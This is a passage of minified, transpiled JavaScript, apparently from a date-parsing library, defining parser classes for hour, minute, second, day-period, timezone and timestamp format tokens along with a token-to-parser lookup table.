Ll(Nl(t=o.call.apply(o,[this].concat(n))),"priority",80),Ll(Nl(t),"incompatibleTokens",["a","B","H","k","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){switch(e){case"b":case"bb":case"bbb":return n.dayPeriod(t,{width:"abbreviated",context:"formatting"})||n.dayPeriod(t,{width:"narrow",context:"formatting"});case"bbbbb":return n.dayPeriod(t,{width:"narrow",context:"formatting"});default:return n.dayPeriod(t,{width:"wide",context:"formatting"})||n.dayPeriod(t,{width:"abbreviated",context:"formatting"})||n.dayPeriod(t,{width:"narrow",context:"formatting"})}}},{key:"set",value:function(t,e,n){return t.setUTCHours(Zu(n),0,0,0),t}}])&&Il(e.prototype,n),r&&Il(e,r),c}(fu);function Bl(t){return Bl="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Bl(t)}function Ul(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function zl(t,p){return zl=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},zl(t,p)}function Hl(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Yl(t);if(e){var o=Yl(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===Bl(e)||"function"==typeof e))return e;return Wl(t)}(this,n)}}function Wl(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Yl(t){return Yl=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},Yl(t)}function Gl(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Vl=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&zl(t,e)}(c,t);var e,n,r,o=Hl(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return Gl(Wl(t=o.call.apply(o,[this].concat(n))),"priority",80),Gl(Wl(t),"incompatibleTokens",["a","b","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){switch(e){case"B":case"BB":case"BBB":return n.dayPeriod(t,{width:"abbreviated",context:"formatting"})||n.dayPeriod(t,{width:"narrow",context:"formatting"});case"BBBBB":return n.dayPeriod(t,{width:"narrow",context:"formatting"});default:return n.dayPeriod(t,{width:"wide",context:"formatting"})||n.dayPeriod(t,{width:"abbreviated",context:"formatting"})||n.dayPeriod(t,{width:"narrow",context:"formatting"})}}},{key:"set",value:function(t,e,n){return t.setUTCHours(Zu(n),0,0,0),t}}])&&Ul(e.prototype,n),r&&Ul(e,r),c}(fu);function Kl(t){return Kl="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Kl(t)}function Zl(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Xl(t,p){return Xl=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Xl(t,p)}function Ql(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=tf(t);if(e){var o=tf(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===Kl(e)||"function"==typeof e))return e;return Jl(t)}(this,n)}}function Jl(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function tf(t){return tf=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},tf(t)}function ef(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var nf=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Xl(t,e)}(c,t);var e,n,r,o=Ql(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return ef(Jl(t=o.call.apply(o,[this].concat(n))),"priority",70),ef(Jl(t),"incompatibleTokens",["H","K","k","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){switch(e){case"h":return Wu(Su,t);case"ho":return n.ordinalNumber(t,{unit:"hour"});default:return Vu(e.length,t)}}},{key:"validate",value:function(t,e){return e>=1&&e<=12}},{key:"set",value:function(t,e,n){var r=t.getUTCHours()>=12;return r&&n<12?t.setUTCHours(n+12,0,0,0):r||12!==n?t.setUTCHours(n,0,0,0):t.setUTCHours(0,0,0,0),t}}])&&Zl(e.prototype,n),r&&Zl(e,r),c}(fu);function rf(t){return rf="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},rf(t)}function of(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function af(t,p){return af=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},af(t,p)}function uf(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=cf(t);if(e){var o=cf(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===rf(e)||"function"==typeof e))return e;return sf(t)}(this,n)}}function sf(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function cf(t){return cf=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},cf(t)}function lf(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var ff=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&af(t,e)}(c,t);var e,n,r,o=uf(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return lf(sf(t=o.call.apply(o,[this].concat(n))),"priority",70),lf(sf(t),"incompatibleTokens",["a","b","h","K","k","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){switch(e){case"H":return Wu(xu,t);case"Ho":return n.ordinalNumber(t,{unit:"hour"});default:return Vu(e.length,t)}}},{key:"validate",value:function(t,e){return e>=0&&e<=23}},{key:"set",value:function(t,e,n){return t.setUTCHours(n,0,0,0),t}}])&&of(e.prototype,n),r&&of(e,r),c}(fu);function df(t){return df="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},df(t)}function pf(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function hf(t,p){return hf=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},hf(t,p)}function mf(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=vf(t);if(e){var o=vf(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===df(e)||"function"==typeof e))return e;return yf(t)}(this,n)}}function yf(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function vf(t){return vf=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},vf(t)}function gf(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var bf=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&hf(t,e)}(c,t);var e,n,r,o=mf(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return gf(yf(t=o.call.apply(o,[this].concat(n))),"priority",70),gf(yf(t),"incompatibleTokens",["h","H","k","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){switch(e){case"K":return Wu(Cu,t);case"Ko":return n.ordinalNumber(t,{unit:"hour"});default:return Vu(e.length,t)}}},{key:"validate",value:function(t,e){return e>=0&&e<=11}},{key:"set",value:function(t,e,n){return t.getUTCHours()>=12&&n<12?t.setUTCHours(n+12,0,0,0):t.setUTCHours(n,0,0,0),t}}])&&pf(e.prototype,n),r&&pf(e,r),c}(fu);function $f(t){return $f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},$f(t)}function wf(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function _f(t,p){return _f=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},_f(t,p)}function Of(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=kf(t);if(e){var o=kf(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===$f(e)||"function"==typeof e))return e;return xf(t)}(this,n)}}function xf(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function kf(t){return kf=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},kf(t)}function Cf(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Sf=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&_f(t,e)}(c,t);var e,n,r,o=Of(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return Cf(xf(t=o.call.apply(o,[this].concat(n))),"priority",70),Cf(xf(t),"incompatibleTokens",["a","b","h","H","K","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){switch(e){case"k":return Wu(ku,t);case"ko":return n.ordinalNumber(t,{unit:"hour"});default:return Vu(e.length,t)}}},{key:"validate",value:function(t,e){return e>=1&&e<=24}},{key:"set",value:function(t,e,n){var r=n<=24?n%24:n;return t.setUTCHours(r,0,0,0),t}}])&&wf(e.prototype,n),r&&wf(e,r),c}(fu);function jf(t){return jf="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},jf(t)}function Tf(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Pf(t,p){return Pf=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Pf(t,p)}function Df(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Rf(t);if(e){var o=Rf(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===jf(e)||"function"==typeof e))return e;return Ef(t)}(this,n)}}function Ef(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Rf(t){return Rf=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},Rf(t)}function If(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Af=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Pf(t,e)}(c,t);var e,n,r,o=Df(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return If(Ef(t=o.call.apply(o,[this].concat(n))),"priority",60),If(Ef(t),"incompatibleTokens",["t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){switch(e){case"m":return Wu(ju,t);case"mo":return n.ordinalNumber(t,{unit:"minute"});default:return Vu(e.length,t)}}},{key:"validate",value:function(t,e){return e>=0&&e<=59}},{key:"set",value:function(t,e,n){return t.setUTCMinutes(n,0,0),t}}])&&Tf(e.prototype,n),r&&Tf(e,r),c}(fu);function Mf(t){return Mf="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Mf(t)}function Nf(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Ff(t,p){return Ff=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Ff(t,p)}function Lf(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Bf(t);if(e){var o=Bf(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===Mf(e)||"function"==typeof e))return e;return qf(t)}(this,n)}}function qf(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Bf(t){return Bf=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},Bf(t)}function Uf(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var zf=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Ff(t,e)}(c,t);var e,n,r,o=Lf(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return Uf(qf(t=o.call.apply(o,[this].concat(n))),"priority",50),Uf(qf(t),"incompatibleTokens",["t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){switch(e){case"s":return Wu(Tu,t);case"so":return n.ordinalNumber(t,{unit:"second"});default:return Vu(e.length,t)}}},{key:"validate",value:function(t,e){return e>=0&&e<=59}},{key:"set",value:function(t,e,n){return t.setUTCSeconds(n,0),t}}])&&Nf(e.prototype,n),r&&Nf(e,r),c}(fu);function Hf(t){return Hf="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Hf(t)}function Wf(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Yf(t,p){return Yf=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Yf(t,p)}function Gf(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Kf(t);if(e){var o=Kf(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===Hf(e)||"function"==typeof e))return e;return Vf(t)}(this,n)}}function Vf(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Kf(t){return Kf=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},Kf(t)}function Zf(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Xf=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Yf(t,e)}(c,t);var e,n,r,o=Gf(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return Zf(Vf(t=o.call.apply(o,[this].concat(n))),"priority",30),Zf(Vf(t),"incompatibleTokens",["t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e){return Hu(Vu(e.length,t),(function(t){return Math.floor(t*Math.pow(10,3-e.length))}))}},{key:"set",value:function(t,e,n){return t.setUTCMilliseconds(n),t}}])&&Wf(e.prototype,n),r&&Wf(e,r),c}(fu);function Qf(t){return Qf="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Qf(t)}function Jf(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function ed(t,p){return ed=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},ed(t,p)}function nd(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=od(t);if(e){var o=od(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===Qf(e)||"function"==typeof e))return e;return rd(t)}(this,n)}}function rd(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function od(t){return od=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},od(t)}function id(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var ad=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&ed(t,e)}(c,t);var e,n,r,o=nd(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return id(rd(t=o.call.apply(o,[this].concat(n))),"priority",10),id(rd(t),"incompatibleTokens",["t","T","x"]),t}return e=c,(n=[{key:"parse",value:function(t,e){switch(e){case"X":return Yu(Lu,t);case"XX":return Yu(qu,t);case"XXXX":return Yu(Bu,t);case"XXXXX":return Yu(zu,t);default:return Yu(Uu,t)}}},{key:"set",value:function(t,e,n){return e.timestampIsSet?t:new Date(t.getTime()-n)}}])&&Jf(e.prototype,n),r&&Jf(e,r),c}(fu);function ud(t){return ud="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ud(t)}function sd(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function cd(t,p){return cd=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},cd(t,p)}function ld(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=pd(t);if(e){var o=pd(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===ud(e)||"function"==typeof e))return e;return fd(t)}(this,n)}}function fd(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function pd(t){return pd=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},pd(t)}function hd(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var md=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&cd(t,e)}(c,t);var e,n,r,o=ld(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return hd(fd(t=o.call.apply(o,[this].concat(n))),"priority",10),hd(fd(t),"incompatibleTokens",["t","T","X"]),t}return e=c,(n=[{key:"parse",value:function(t,e){switch(e){case"x":return Yu(Lu,t);case"xx":return Yu(qu,t);case"xxxx":return Yu(Bu,t);case"xxxxx":return Yu(zu,t);default:return Yu(Uu,t)}}},{key:"set",value:function(t,e,n){return e.timestampIsSet?t:new Date(t.getTime()-n)}}])&&sd(e.prototype,n),r&&sd(e,r),c}(fu);function yd(t){return yd="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},yd(t)}function vd(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function gd(t,p){return gd=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},gd(t,p)}function bd(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=wd(t);if(e){var o=wd(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===yd(e)||"function"==typeof e))return e;return $d(t)}(this,n)}}function $d(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function wd(t){return wd=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},wd(t)}function _d(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Od=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&gd(t,e)}(c,t);var e,n,r,o=bd(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return _d($d(t=o.call.apply(o,[this].concat(n))),"priority",40),_d($d(t),"incompatibleTokens","*"),t}return e=c,(n=[{key:"parse",value:function(t){return Gu(t)}},{key:"set",value:function(t,e,n){return[new Date(1e3*n),{timestampIsSet:!0}]}}])&&vd(e.prototype,n),r&&vd(e,r),c}(fu);function xd(t){return xd="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},xd(t)}function kd(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Cd(t,p){return Cd=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Cd(t,p)}function Sd(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Td(t);if(e){var o=Td(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===xd(e)||"function"==typeof e))return e;return jd(t)}(this,n)}}function jd(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Td(t){return Td=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},Td(t)}function Pd(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Dd=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Cd(t,e)}(c,t);var e,n,r,o=Sd(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return Pd(jd(t=o.call.apply(o,[this].concat(n))),"priority",20),Pd(jd(t),"incompatibleTokens","*"),t}return e=c,(n=[{key:"parse",value:function(t){return Gu(t)}},{key:"set",value:function(t,e,n){return[new Date(n),{timestampIsSet:!0}]}}])&&kd(e.prototype,n),r&&kd(e,r),c}(fu),Ed={G:new bu,y:new as,Y:new hs,R:new _s,u:new Ps,Q:new Fs,q:new Ys,M:new tc,L:new sc,w:new yc,I:new xc,d:new Ic,D:new Uc,E:new Xc,e:new al,c:new yl,i:new xl,a:new El,b:new ql,B:new Vl,h:new nf,H:new ff,K:new bf,k:new Sf,m:new Af,s:new zf,S:new Xf,X:new ad,x:new md,t:new Od,T:new Dd};function Rd(t){return Rd="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Rd(t)}function Id(t,e){var n;if("undefined"==typeof Symbol||null==t[Symbol.iterator]){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return Ad(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Ad(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,c=!0,l=!1;return{s:function(){n=t[Symbol.iterator]()},n:function(){var t=n.next();return c=t.done,t},e:function(t){l=!0,o=t},f:function(){try{c||null==n.return||n.return()}finally{if(l)throw o}}}}function Ad(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}var 